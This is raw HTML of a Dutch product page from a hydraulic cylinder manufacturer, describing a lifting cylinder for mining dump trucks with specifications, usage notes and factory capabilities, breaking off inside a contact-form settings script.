		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19805"><a href="https://www.hydraulic-cylinders.net/nl/aerial-work-vehicle-hydraulic-cylinder/">Hydraulische cilinder voor hoogwerkers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19803"><a href="https://www.hydraulic-cylinders.net/nl/garbage-truck-hydraulic-cylinder/">Hydraulische cilinder van vuilniswagen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19807"><a href="https://www.hydraulic-cylinders.net/nl/rotary-drilling-rig-hydraulic-cylinders/">Hydraulische cilinders voor roterende boorinstallaties</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19808"><a href="https://www.hydraulic-cylinders.net/nl/stacker-reclaimer-hydraulic-cylinder/">Hydraulische cilinders voor stapelaars en recuperatoren</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19777"><a href="https://www.hydraulic-cylinders.net/nl/construction-machinery-hydraulic-cylinders/">Hydraulische cilinders voor bouwmachines</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19770"><a href="https://www.hydraulic-cylinders.net/nl/excavator-hydraulic-cylinders/">Graafmachine hydraulische cilinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19778"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/construction-machinery-hydraulic-cylinders/concrete-equipment-hydraulic-cylinders/">Hydraulische cilinders voor betonapparatuur</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/construction-machinery-hydraulic-cylinders/shield-machine-hydraulic-cylinders/">Schildmachine hydraulische cilinders</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19783"><a href="https://www.hydraulic-cylinders.net/nl/agricultural-hydraulic-cylinder/">Hydraulische cilinders voor de landbouw</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19784"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/agricultural-hydraulic-cylinders/harvesting-machinery-hydraulic-cylinders/">Hydraulische cilinders voor oogstmachines</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19785"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/agricultural-hydraulic-cylinders/no-tillage-machinery-hydraulic-cylinders/">Hydraulische cilinders voor machines zonder grondbewerking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19786"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/agricultural-hydraulic-cylinders/tractor-hydraulic-cylinders/">Hydraulische cilinders voor tractoren</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19780"><a href="https://www.hydraulic-cylinders.net/nl/energy-hydraulic-cylinder/">Energie hydraulische cilinders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19781"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/energy-hydraulic-cylinders/wind-turbine-hydraulic-cylinders/">Hydraulische cilinders voor windturbines</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19811"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/energy-hydraulic-cylinders/oil-gas-hydraulic-cylinders/">Olie-/gashydraulische cilinders</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19787"><a href="https://www.hydraulic-cylinders.net/nl/industrial-hydraulic-cylinder/">Industriële hydraulische cilinders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19798"><a href="https://www.hydraulic-cylinders.net/nl/press-hydraulic-cylinders/">Pers hydraulische cilinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19799"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/industrial-hydraulic-cylinders/steel-mill-hydraulic-cylinders/">Hydraulische cilinders voor staalfabrieken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19788"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/industrial-hydraulic-cylinders/assembly-line-hydraulic-cylinders/">Hydraulische cilinders voor assemblagelijnen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19796"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/industrial-hydraulic-cylinders/injection-molding-hydraulic-cylinders/">Spuitgieten van hydraulische cilinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19797"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/industrial-hydraulic-cylinders/machine-tool-hydraulic-cylinders/">Hydraulische cilinders voor gereedschapswerktuigen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19800"><a href="https://www.hydraulic-cylinders.net/nl/marine-hydraulic-cylinders/">Hydraulische cilinders voor de scheepvaart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19810"><a href="https://www.hydraulic-cylinders.net/nl/mining-cylinders/">Hydraulische cilinders voor mijnbouwmachines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19809"><a href="https://www.hydraulic-cylinders.net/nl/replacement-of-hydraulic-cylinder/">Vervanging van hydraulische cilinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19853"><a href="https://www.hydraulic-cylinders.net/nl/single-acting-hydraulic-cylinder/">Enkelwerkende hydraulische cilinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19858"><a href="https://www.hydraulic-cylinders.net/nl/double-acting-hydraulic-cylinder/">Dubbelwerkende hydraulische cilinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19887"><a href="https://www.hydraulic-cylinders.net/nl/telescopic-hydraulic-cylinder/">Telescopische hydraulische cilinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19911"><a href="https://www.hydraulic-cylinders.net/nl/stainless-steel-hydraulic-cylinder/">Hydraulische cilinder van roestvrij staal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20017"><a href="https://www.hydraulic-cylinders.net/nl/tie-rod-hydraulic-cylinder/">Hydraulische cilinder met trekstang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20015"><a href="https://www.hydraulic-cylinders.net/nl/top-link-hydraulic-cylinder/">Hydraulische cilinder met bovenste schakel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20810"><a href="https://www.hydraulic-cylinders.net/nl/steering-hydraulic-cylinders/">Stuurhydraulische cilinders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19795"><a href="https://www.hydraulic-cylinders.net/articles/category/product-catalog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19794"><a href="https://www.hydraulic-cylinders.net/nl/contact-us/">Neem contact met ons op</a></li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.hydraulic-cylinders.net/nl/" data-trp-original-action="https://www.hydraulic-cylinders.net/nl/">
				<input type="search" class="et-search-field" placeholder="Zoek …" value="" name="s" title="Zoek naar:" />				<input type="hidden" name="trp-form-language" value="nl"/></form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
    <div id="main-content">
    <div class="woocommerce-notices-wrapper"></div><div class="clearfix"></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-1-100x100.webp" data-thumb-alt="Mining Dump Truck Lifting Cylinder" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-1.webp"><img width="600" height="600" src="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-1.webp" class="wp-post-image" alt="Hefcilinder voor mijnbouwdumptrucks" data-caption="" data-src="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-1.webp" data-large_image="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-1.webp" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-1.webp 600w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-1-480x480.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_title et_pb_wc_title_0_tb_body et_pb_bg_layout_light">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
		<h1>Hefcilinder voor mijnbouwdumptrucks</h1>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Als één van de fabrikanten, de leveranciers en de exporteurs van van de hydraulische cilinders mechanische producten, bieden wij hydraulische cilinders en veel andere producten aan.</p>
<p>Neem contact met ons op voor meer informatie.</p>
<p><strong>Mail:<a href="mailto:sales@hydraulic-cylinders.net">sales@hydraulic-cylinders.net</a><br /></strong></p>
<p>Fabrikant leverancier exporteur van hydraulische cilinders.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_description et_pb_wc_description_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<h1 style="text-align: center;"><strong>Hefcilinder voor mijnbouwdumptrucks</strong></h1>
<p><img decoding="async" class="aligncenter wp-image-1608" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/10/lifting-cylinder-1-300x300.webp" alt="" width="400" height="400" /></p>
<p>De hefcilinder van een mijnbouwdumptruck is een essentieel onderdeel dat speciaal is ontworpen voor mijnbouwdumptrucks. Deze krachtige hydraulische cilinder is verantwoordelijk voor het heffen en laten zakken van de laadbak van de truck, wat efficiënt laden en lossen van materialen in de mijnbouw mogelijk maakt.</p>
<p>De hefcilinder van de mijnbouwdumptruck is een cruciaal onderdeel dat aanzienlijk bijdraagt ​​aan de efficiëntie en productiviteit van mijnbouwactiviteiten. Dankzij de robuuste constructie, het hoge hefvermogen en de nauwkeurige bediening maakt deze hydraulische cilinder het mogelijk om materialen naadloos te laden en te lossen, waardoor stilstand wordt geminimaliseerd en de productie wordt gemaximaliseerd. Door de juiste gebruiksmethoden te volgen en de aanbevolen onderhoudspraktijken na te leven, kunnen operators de levensduur en betrouwbare prestaties van de hefcilinder van de mijnbouwdumptruck garanderen. Kies voor deze hoogwaardige cilinder om de hefcapaciteit van uw mijnbouwdumptruck te verbeteren en uw mijnbouwactiviteiten te optimaliseren.</p>
<p>Belangrijkste kenmerken van de hefcilinder van een mijnbouwdumptruck:</p>
<ol>
<li>Robuuste en betrouwbare constructie:</li>
</ol>
<ul>
<li>De hefcilinder voor mijnbouwkiepwagens is gebouwd met duurzaamheid in gedachten. Er is gebruikgemaakt van hoogwaardige materialen en nauwkeurige techniek om de veeleisende omstandigheden van mijnbouwactiviteiten te weerstaan.</li>
<li>Het biedt uitzonderlijke stevigheid en betrouwbaarheid voor het verwerken van zware lasten, en garandeert consistente prestaties, zelfs in zware omstandigheden.</li>
</ul>
<ol start="2">
<li>Hoog hefvermogen:</li>
</ol>
<ul>
<li>Deze cilinder is ontworpen om een ​​aanzienlijk hefvermogen te bieden, waardoor de mijnbouwkiepwagen grote volumes materiaal efficiënt kan verwerken.</li>
<li>Dankzij het indrukwekkende hefvermogen kan er snel en betrouwbaar worden gelost, waardoor de stilstandtijd wordt geminimaliseerd en de productiviteit op de werkplek wordt gemaximaliseerd.</li>
</ul>
<ol start="3">
<li>Nauwkeurige controle en soepele werking:</li>
</ol>
<ul>
<li>De hefcilinder voor mijnbouwkiepwagens biedt nauwkeurige controle over het heffen en laten zakken van de kiepbak, waardoor een soepele en nauwkeurige verplaatsing wordt gegarandeerd.</li>
<li>Dankzij deze functie kunnen bestuurders de kiepbak nauwkeurig positioneren, wat zorgt voor efficiënte laad- en losoperaties.</li>
</ul>
<h2><strong>Parameter van de hefcilinder van een mijndumptruck:</strong></h2>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Productnaam</td>
<td>Hefcilinder voor mijnbouwdumptrucks</td>
</tr>
<tr>
<td>Functies:</td>
<td>De laadbak optillen/laten zakken voor het storten van vracht</td>
</tr>
<tr>
<td>Boordiameter:</td>
<td>120 mm tot 380 mm</td>
</tr>
<tr>
<td>Staafdiameter:</td>
<td>90 mm tot 350 mm</td>
</tr>
<tr>
<td>Algemeen:</td>
<td>Twee- of drietrapscilinder</td>
</tr>
<tr>
<td>Toepassingen van hefcilinders:</td>
<td>Mijnbouwkiepwagen</td>
</tr>
</tbody>
</table>
<h2><strong>Identificatiediagram voor cilinders van mijnbouwkiepwagens:</strong></h2>
<p><img decoding="async" class="alignnone wp-image-1594 size-full" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mining-dump-truck-cylinder.webp" alt="" width="1418" height="946" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mining-dump-truck-cylinder.webp 1418w, https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mining-dump-truck-cylinder-1280x854.webp 1280w, https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mining-dump-truck-cylinder-980x654.webp 980w, https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mining-dump-truck-cylinder-480x320.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1418px, 100vw" /></p>
<h2><strong>Gebruiksmethode van de hefcilinder van een mijndumptruck</strong><strong>:</strong></h2>
<ol>
<li><strong>Integratie met Dump Truck System:</strong></li>
</ol>
<ul>
<li>De hefcilinder van de mijnbouwkiepwagen is doorgaans geïntegreerd in het hydraulische systeem van de kiepwagen.</li>
<li>Deze is aangesloten op een hydraulische krachtbron, zoals een pomp, die de benodigde hydraulische druk levert om de cilinder te laten werken.</li>
</ul>
<ol start="2">
<li><strong>Controlemechanismen:</strong></li>
</ol>
<ul>
<li>Het heffen en laten zakken van de kiepbak wordt geregeld met behulp van hydraulische kleppen en bedieningshendels in de cabine van de vrachtwagen.</li>
<li>De machinist kan de cilinder activeren om de kiepbak omhoog of omlaag te brengen, waardoor het materiaal efficiënter kan worden verwerkt.</li>
</ul>
<h2><strong>Hoe werkt een hydraulisch stuurbekrachtigingssysteem?</strong></h2>
<p>Een hydraulisch stuurbekrachtigingssysteem is een essentieel onderdeel van moderne voertuigen en helpt de bestuurder om het voertuig gemakkelijk en nauwkeurig te besturen. Het maakt gebruik van hydraulische druk om de input van de bestuurder te versterken en een soepele en responsieve stuurcontrole te bieden. Laten we eens kijken hoe een hydraulisch stuurbekrachtigingssysteem werkt:</p>
<ol>
<li><strong>Hydraulische pomp:</strong><br />
Het systeem begint met een hydraulische pomp, meestal aangedreven door de motor van het voertuig. De pomp is verantwoordelijk voor het genereren van hydraulische druk door energie te onttrekken aan de rotatiebeweging van de motor. Hij is meestal via een riem of een ander mechanisch onderdeel met de motor verbonden.</li>
<li><strong>Stuurbekrachtigingsvloeistof:</strong><br />
De hydraulische pomp circuleert stuurbekrachtigingsvloeistof, ook wel hydraulische vloeistof genoemd, door het systeem. De vloeistof dient als medium voor het overbrengen van kracht en druk.</li>
<li><strong>Stuurhuis/Tandheugel en rondsel:</strong><br />
De stuurbekrachtigingsvloeistof wordt naar de stuurinrichting of tandheugel gestuurd. Deze componenten zetten de roterende beweging van het stuurwiel om in een zijwaartse beweging, waardoor de wielen van het voertuig draaien.</li>
<li><strong>Power Assist:</strong><br />
Het stuurbekrachtigingssysteem is voorzien van een stuurbekrachtigingsmechanisme, zoals een stuurbekrachtigingsregelklep of stuurbekrachtigingscilinder. Deze componenten gebruiken de hydraulische druk van de pomp om de stuurbewegingen van de bestuurder te ondersteunen. Wanneer de bestuurder aan het stuur draait, past het stuurbekrachtigingsmechanisme de stroom stuurbekrachtigingsvloeistof aan, waardoor de benodigde kracht voor het draaien van de wielen wordt verminderd.</li>
<li><strong>Stuurfeedback:</strong><br />
Om een ​​natuurlijk stuurgevoel te behouden en de bestuurder feedback te geven, is het stuurbekrachtigingssysteem voorzien van een zogenaamde stuurinrichting of torsiestang. Dit onderdeel zorgt voor een zekere mate van weerstand en feedback via het stuur, waardoor de bestuurder een betere verbinding met de weg heeft.</li>
<li><strong>Overdrukventiel:</strong><br />
Een overdrukventiel is ingebouwd in het stuurbekrachtigingssysteem om overmatige drukopbouw te voorkomen. Het zorgt ervoor dat het systeem binnen veilige grenzen blijft werken en beschermt tegen mogelijke schade.</li>
</ol>
<h2><strong>Vermogen en capaciteit van de fabriek:</strong></h2>
<h3>(1) Montage</h3>
<p>We beschikken over een eersteklas, onafhankelijk R&amp;D-platform voor assemblage. De productiewerkplaats voor hydraulische cilinders beschikt over vier semi-automatische hefcilinderassemblagelijnen en één automatische kantelcilinderassemblagelijn, met een geplande jaarlijkse productiecapaciteit van 1 miljoen stuks. De speciale cilinderwerkplaats is uitgerust met diverse specificaties van een semi-automatisch reinigingsassemblagesysteem met een geplande jaarlijkse productiecapaciteit van 200.000 stuks en is uitgerust met gerenommeerde CNC-bewerkingsapparatuur, een bewerkingscentrum, een zeer nauwkeurige cilinderbewerkingsapparatuur, een robotlasmachine, een automatische reinigingsmachine, een automatische cilinderassemblagemachine en een automatische verfproductielijn. De bestaande kritische apparatuur bestaat uit meer dan 300 sets. De optimale toewijzing en het efficiënte gebruik van apparatuur garanderen de nauwkeurigheidseisen van producten en voldoen aan de hoge kwaliteitseisen.</p>
<p><img decoding="async" class="alignnone wp-image-626" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-1-300x158.webp" alt="" width="495" height="260" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-1-300x158.webp 495w, https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-1-480x252.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 495px, 100vw" /> <img decoding="async" class="alignnone wp-image-627" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-2-300x189.webp" alt="" width="413" height="260" /></p>
<h3>(2) Bewerking</h3>
<p>De bewerkingsruimte is uitgerust met een op maat gemaakt schuin rails draaicentrum, bewerkingscentrum, hogesnelheids hoonmachine, lasrobot en andere bijbehorende apparatuur, die de bewerking van cilinderbuizen met een maximale binnendiameter van 400 mm en een maximale lengte van 6 meter aankan.</p>
<p><img decoding="async" class="alignnone wp-image-628 size-large" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-3-1024x391.webp" alt="" width="1024" height="391" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-3-980x374.webp 980w, https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-3-480x183.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" /></p>
<h3>(3) Lassen</h3>
<p><img decoding="async" class="alignnone wp-image-629 size-large" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-4-1024x510.webp" alt="" width="1024" height="510" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-4-980x488.webp 980w, https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-4-480x239.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" /></p>
<h3>(4) Schilderen en coaten</h3>
<p>Met kleine en middelgrote automatische cilindercoatinglijnen voor watergedragen verf, om automatisch laden en lossen door robots en automatisch spuiten te bereiken, is de ontwerpcapaciteit 4000 stuks per ploegendienst;<br />
Ook beschikken wij over een semi-automatische verfproductielijn voor grote cilinders, aangedreven door een kabelrups, met een ontwerpcapaciteit van 60 dozen per ploeg.</p>
<p><img decoding="async" class="alignnone wp-image-630" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-5-300x213.webp" alt="" width="366" height="260" /> <img decoding="async" class="alignnone wp-image-631" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-6-300x225.webp" alt="" width="347" height="260" /></p>
<h3>(5) Testen</h3>
<p>Wij beschikken over eersteklas inspectiefaciliteiten en testbanken om te garanderen dat de prestaties van de cilinder aan de eisen voldoen.</p>
<p><img decoding="async" class="alignnone wp-image-632" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-8-300x200.webp" alt="" width="389" height="260" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Wij zijn een van de beste fabrikanten van hydraulische cilinders. We bieden een compleet assortiment hydraulische cilinders. Ook leveren we bijbehorende onderdelen. <a href="https://hzpt.com/agricultural-pto-gearbox/" target="_blank" rel="noopener">landbouwversnellingsbakken</a>We hebben onze producten wereldwijd geëxporteerd en een goede reputatie opgebouwd dankzij onze superieure productkwaliteit en aftersalesservice. We nodigen klanten in binnen- en buitenland uit om contact met ons op te nemen om zaken te doen, informatie uit te wisselen en <a href="https://www.hydraulic-cylinders.net/nl/contact-us/">werk met ons samen</a>!</p>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><strong>Toepassing hydraulische cilinder:</strong></h2></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap"><img decoding="async" width="1060" height="998" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/Application.webp" alt="" title="Sollicitatie" srcset="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/08/Application.webp 1060w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/08/Application-980x923.webp 980w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/08/Application-480x452.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1060px, 100vw" class="wp-image-707" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><strong>Twee basistypen en werkingsprincipes van hydraulische cilinders:</strong></h2></div>
			</div><div class="et_pb_module et_pb_video et_pb_video_0_tb_body">
				
				
				
				
				<div class="et_pb_video_box"><iframe title="Twee basistypen en werkingsprincipes van hydraulische cilinders" width="1080" height="608" src="https://www.youtube.com/embed/4Pe1PPR5fs8?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
				
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_body clearfix  et_pb_bg_layout_light">
				
				
				
				
				
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4_tb_body et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><noscript class="ninja-forms-noscript-message">
	Bericht: JavaScript is vereist voor deze inhoud.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"title":"Contact","created_at":"2022-05-17 15:26:16","form_title":"Contact","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","seq_num":null,"objectType":"Form Setting","editActive":"1","key":"","conditions":[],"wrapper_class":"","element_class":"","add_submit":"1","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["name","email","business_organization_1652772713219","message","submit"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","changeEmailErrorMsg":"Voer een geldig e-mailadres in!","changeDateErrorMsg":"Vul een geldige datum 